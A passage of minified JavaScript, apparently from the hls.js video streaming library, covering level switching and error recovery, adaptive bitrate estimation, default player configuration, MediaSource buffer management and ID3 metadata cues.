this._levels},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"level",{get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))},enumerable:!0,configurable:!0}),g.prototype.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(0<=e&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){f.logger.log("switching to level "+e);var i=t[this.currentLevelIndex=e];i.level=e,r.trigger(d.default.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var o=a.urlId;r.trigger(d.default.LEVEL_LOADING,{url:a.url[o],level:e,id:o})}}else r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},Object.defineProperty(g.prototype,"manualLevel",{get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"firstLevel",{get:function(){return this._firstLevel},set:function(e){this._firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"startLevel",{get:function(){if(void 0!==this._startLevel)return this._startLevel;var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel},set:function(e){this._startLevel=e},enumerable:!0,configurable:!0}),g.prototype.onError=function(e){if(e.fatal)e.type===c.ErrorTypes.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},g.prototype.recoverLevel=function(e,t,r,i){var a,n,o,s=this,l=this.hls.config,u=e.details,d=this._levels[t];if(d.loadError++,d.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return f.logger.error("level controller, cannot recover from "+u+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return s.loadLevel()},n),e.levelRetry=!0,this.levelRetryCount++,f.logger.warn("level controller, "+u+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(1<(a=d.url.length)&&d.loadError<a?(d.urlId=(d.urlId+1)%a,d.details=void 0,f.logger.warn("level controller, "+u+" for level "+t+": switching to redundant URL-id "+d.urlId)):-1===this.manualLevelIndex?(o=0===t?this._levels.length-1:t-1,f.logger.warn("level controller, "+u+": switch to "+o),this.hls.nextAutoLevel=this.currentLevelIndex=o):i&&(f.logger.warn("level controller, "+u+": reload a fragment"),this.currentLevelIndex=null))},g.prototype.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},g.prototype.onLevelLoaded=function(e){var t=this,r=e.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=e.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,f.logger.log("same live playlist, reload twice faster")),o-=l.now()-e.stats.trequest,o=Math.max(n/2,Math.round(o)),f.logger.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return t.loadLevel()},o)}else this.clearTimer()}},g.prototype.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(e){return e===t});i!==r.urlId&&(r.urlId=i,this.startLoad())}},g.prototype.loadLevel=function(){if(f.logger.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&0<e.url.length){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];f.logger.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.default.LEVEL_LOADING,{url:i,level:t,id:r})}}},Object.defineProperty(g.prototype,"nextLoadLevel",{get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)},enumerable:!0,configurable:!0}),g);function g(e){var t=n.call(this,e,d.default.MANIFEST_LOADED,d.default.LEVEL_LOADED,d.default.AUDIO_TRACK_SWITCHED,d.default.FRAG_LOADED,d.default.ERROR)||this;return t.canload=!1,t.currentLevelIndex=null,t.manualLevelIndex=-1,t.timer=null,u=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),t}t.default=s},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(1),s=r(4),f=r(10),l=r(29),u=(n=s.default,a(d,n),d.prototype.destroy=function(){s.default.prototype.destroy.call(this)},d.prototype.onMediaAttached=function(e){this.media=e.media,this.media},d.prototype.onMediaDetaching=function(){l.clearCurrentCues(this.id3Track),this.id3Track=void 0,this.media=void 0},d.prototype.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return l.sendAddTrackEvent(r,this.media),r}return this.media.addTextTrack("metadata","id3")},d.prototype.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=f.default.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:t.endPTS;o===s&&(s+=1e-4);for(var l=0;l<n.length;l++){var u=n[l];if(!f.default.isTimeStampFrame(u)){var d=new i(o,s,"");d.value=u,this.id3Track.addCue(d)}}}}},d);function d(e){var t=n.call(this,e,o.default.MEDIA_ATTACHED,o.default.MEDIA_DETACHING,o.default.FRAG_PARSING_METADATA)||this;return t.id3Track=void 0,t.media=void 0,t}t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(13);t.isSupported=function(){var e=a.getMediaSource(),t=window.SourceBuffer||window.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(59),a=r(62),n=r(63),o=r(64),s=r(65),l=r(66),u=r(67),d=r(68),f=r(70),c=r(74),h=r(75),p=r(76),g=r(77);t.hlsDefaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.default,bufferController:a.default,capLevelController:n.default,fpsController:o.default,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.requestMediaKeySystemAccess},t.hlsDefaultConfig.subtitleStreamController=h.SubtitleStreamController,t.hlsDefaultConfig.subtitleTrackController=c.default,t.hlsDefaultConfig.timelineController=f.default,t.hlsDefaultConfig.cueHandler=d,t.hlsDefaultConfig.enableCEA708Captions=!0,t.hlsDefaultConfig.enableWebVTT=!0,t.hlsDefaultConfig.captionsTextTrack1Label="English",t.hlsDefaultConfig.captionsTextTrack1LanguageCode="en",t.hlsDefaultConfig.captionsTextTrack2Label="Spanish",t.hlsDefaultConfig.captionsTextTrack2LanguageCode="es",t.hlsDefaultConfig.audioStreamController=u.default,t.hlsDefaultConfig.audioTrackController=l.default,t.hlsDefaultConfig.emeController=p.default},function(e,u,d){"use strict";(function(o){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(u,"__esModule",{value:!0});var r,E=d(1),t=d(4),_=d(5),a=d(3),T=d(0),s=d(60),S=window.performance,n=(r=t.default,e(l,r),l.prototype.destroy=function(){this.clearTimer(),t.default.prototype.destroy.call(this)},l.prototype.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=t.level,n=void 0,o=void 0;o=r.levels[a].details.live?(n=i.abrEwmaFastLive,i.abrEwmaSlowLive):(n=i.abrEwmaFastVoD,i.abrEwmaSlowVoD),this._bwEstimator=new s.default(r,o,n,i.abrEwmaDefaultEstimate)}},l.prototype._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader,a=e.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return T.logger.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(t&&n&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var o=S.now()-n.trequest,s=Math.abs(t.playbackRate);if(o>500*r.duration/s){var l=e.levels,u=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),d=l[r.level],f=d.realBitrate?Math.max(d.realBitrate,d.bitrate):d.bitrate,c=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*f/8)),h=t.currentTime,p=(c-n.loaded)/u,g=(_.BufferHelper.bufferInfo(t,h,e.config.maxBufferHole).end-h)/s;if(g<2*r.duration/s&&g<p){var v=void 0,y=void 0;for(y=r.level-1;a<y;y--){var m=l[y].realBitrate?Math.max(l[y].realBitrate,l[y].bitrate):l[y].bitrate;if((v=r.duration*m/(6.4*u))<g)break}v<p&&(T.logger.warn("loading too slow, abort fragment loading and switch to level "+y+":fragLoadedDelay["+y+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+v.toFixed(1)+"<"+p.toFixed(1)+":"+g.toFixed(1)),e.nextLoadLevel=y,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),e.trigger(E.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},l.prototype.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&o.isFinite(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},l.prototype.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&o.isFinite(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;T.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},l.prototype.onError=function(e){switch(e.details){case a.ErrorDetails.FRAG_LOAD_ERROR:case a.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},Object.defineProperty(l.prototype,"nextAutoLevel",{get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(l.prototype,"_nextABRAutoLevel",{get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(_.BufferHelper.bufferInfo(n,l,i.maxBufferHole).end-l)/u,c=this._findBestLevel(o,s,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(0<=c)return c;T.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var h=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,g=i.abrBandWidthUpFactor;if(0==f){var v=this.bitrateTestDelay;v&&(h=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-v,T.logger.trace("bitrate test took "+Math.round(1e3*v)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*h)+" ms"),p=g=1)}return c=this._findBestLevel(o,s,d,a,t,f+h,p,g,r),Math.max(c,0)},enumerable:!0,configurable:!0}),l.prototype._findBestLevel=function(e,t,r,i,a,n,o,s,l){for(var u=a;i<=u;u--){var d=l[u];if(d){var f,c=d.details,h=c?c.totalduration/c.fragments.length:t,p=!!c&&c.live;f=u<=e?o*r:s*r;var g=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,v=g*h/f;if(T.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(f)+"/"+g+"/"+h+"/"+n+"/"+v),g<f&&(!v||p&&!this.bitrateTestDelay||v<n))return u}}return-1},l);function l(e){var t=r.call(this,e,E.default.FRAG_LOADING,E.default.FRAG_LOADED,E.default.FRAG_BUFFERED,E.default.ERROR)||this;return t.lastLoadedFragLevel=0,t._nextAutoLevel=-1,t.hls=e,t.timer=null,t._bwEstimator=null,t.onCheck=t._abandonRulesCheck.bind(t),t}u.default=n}).call(this,d(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(61),i=(n.prototype.sample=function(e,t){var r=8e3*t/(e=Math.max(e,this.minDelayMs_)),i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},n.prototype.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},n.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},n.prototype.destroy=function(){},n);function n(e,t,r,i){this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.default(t),this.fast_=new a.default(r)}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},a.prototype.getTotalWeight=function(){return this.totalWeight_},a.prototype.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},a);function a(e){this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}t.default=i},function(e,f,c){"use strict";(function(i){var a,e=this&&this.__extends||(a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}a(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(f,"__esModule",{value:!0});var r,l=c(1),t=c(4),u=c(0),d=c(3),n=c(13).getMediaSource(),o=(r=t.default,e(s,r),s.prototype.destroy=function(){t.default.prototype.destroy.call(this)},s.prototype.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(.1<Math.abs(i.timestampOffset-e.start)){var a=i.updating;try{i.abort()}catch(e){u.logger.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},s.prototype.onManifestParsed=function(e){this.bufferCodecEventsExpected=e.altAudio?2:1,u.logger.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},s.prototype.onMediaAttaching=function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new n;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},s.prototype.onMediaDetaching=function(){u.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.logger.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(l.default.MEDIA_DETACHED)},s.prototype.onMediaSourceOpen=function(){u.logger.log("media source opened"),this.hls.trigger(l.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},s.prototype.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},s.prototype.onMediaSourceClose=function(){u.logger.log("media source closed")},s.prototype.onMediaSourceEnded=function(){u.logger.log("media source ended")},s.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;u.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var r=this.parent,t=this.segments.reduce(function(e,t){return t.parent===r?e+1:e},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(l.default.BUFFER_APPENDED,{parent:r,pending:t,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration(),0===t&&this.flushLiveBackBuffer()},s.prototype.onSBUpdateError=function(e){u.logger.error("sourceBuffer error:",e),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})},s.prototype.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},s.prototype.onBufferCodecs=function(t){var r=this;if(!Object.keys(this.sourceBuffer).length){Object.keys(t).forEach(function(e){r.pendingTracks[e]=t[e]});var e=this.mediaSource;this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),e&&"open"===e.readyState&&this.checkPendingTracks()}},s.prototype.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.logger.log("creating sourceBuffer("+o+")");try{var s=t[i]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=s}catch(e){u.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:o})}}this.hls.trigger(l.default.BUFFER_CREATED,{tracks:e})},s.prototype.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},s.prototype.onBufferAppendFail=function(e){u.logger.error("sourceBuffer error:",e.event),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})},s.prototype.onBufferEos=function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,u.logger.log(i+" sourceBuffer now EOS"));this.checkEos()},s.prototype.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.logger.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},s.prototype.onBufferFlushing=function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()},s.prototype.flushLiveBackBuffer=function(){if(this._live){var e=this.hls.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;0<=n;n--){var o=i[n],s=r[o].buffered;0<s.length&&a>s.start(0)&&this.removeBufferRange(o,r[o],0,a)}}},s.prototype.onLevelUpdated=function(e){var t=e.details;0<t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},s.prototype.updateMediaElementDuration=function(){var e,t=this.hls.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.logger.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!i.isFinite(e))&&(u.logger.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},s.prototype.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){u.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(l.default.BUFFER_FLUSHED)}},s.prototype.doAppending=function(){var e=this.hls,t=this.segments,r=this.sourceBuffer;if(Object.keys(r).length){if(this.media.error)return this.segments=[],void u.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(t&&t.length){var i=t.shift();try{var a=r[i.type];a?a.updating?t.unshift(i):(a.ended=!1,this.parent=i.parent,a.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(r){u.logger.error("error while trying to append buffer:"+r.message),t.unshift(i);var n={type:d.ErrorTypes.MEDIA_ERROR,parent:i.parent};22!==r.code?(this.appendError?this.appendError++:this.appendError=1,n.details=d.ErrorDetails.BUFFER_APPEND_ERROR,this.appendError>e.config.appendErrorMaxRetry?(u.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],n.fatal=!0):n.fatal=!1):(this.segments=[],n.details=d.ErrorDetails.BUFFER_FULL_ERROR,n.fatal=!1),e.trigger(l.default.ERROR,n)}}}},s.prototype.flushBuffer=function(e,t,r){var i,a=this.sourceBuffer;if(Object.keys(a).length){if(u.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var n in a)if(!r||n===r){if((i=a[n]).ended=!1,i.updating)return u.logger.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(n,i,e,t))return this.flushBufferCounter++,!1}}else u.logger.warn("abort flushing too many retries");u.logger.log("buffer flushed")}return!0},s.prototype.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),o=t.buffered.end(a),s=Math.max(n,r),l=Math.min(o,i);if(.5<Math.min(l,o)-s)return u.logger.log("sb remove "+e+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),t.remove(s,l),!0}}catch(e){u.logger.warn("removeBufferRange failed",e)}return!1},s);function s(e){var t=r.call(this,e,l.default.MEDIA_ATTACHING,l.default.MEDIA_DETACHING,l.default.MANIFEST_PARSED,l.default.BUFFER_RESET,l.default.BUFFER_APPENDING,l.default.BUFFER_CODECS,l.default.BUFFER_EOS,l.default.BUFFER_FLUSHING,l.default.LEVEL_PTS_UPDATED,l.default.LEVEL_UPDATED)||this;return t._msDuration=null,t._levelDuration=null,t._levelTargetDuration=10,t._live=null,t._objectUrl=null,t.bufferCodecEventsExpected=0,t.onsbue=t.onSBUpdateEnd.bind(t),t.onsbe=t.onSBUpdateError.bind(t),t.pendingTracks={},t.tracks={},t}f.default=o}).call(this,c(2).Number)},function(e,s,l){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var a,n=l(1),t=(a=l(4).default,e(o,a),o.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},o.prototype.onFpsDropLevelCapping=function(e){o.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.prototype.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.prototype.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this._startCapping()},o.prototype.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this._startCapping()},o.prototype.onLevelsUpdated=function(e){this.levels=e.levels},o.prototype.onMediaDetaching=function(){this._stopCapping()},o.prototype.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var 